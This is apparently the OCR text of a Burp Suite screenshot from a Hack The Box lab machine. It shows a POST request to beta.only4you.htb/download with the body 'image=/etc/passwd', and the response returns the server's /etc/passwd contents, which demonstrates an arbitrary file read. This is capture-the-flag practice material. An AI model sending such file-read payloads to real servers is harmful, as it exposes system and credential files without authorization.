 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 17
11
12 image=/etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Apr 2023 20:11:42 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 9
Done 2,411 bytes | 55 millis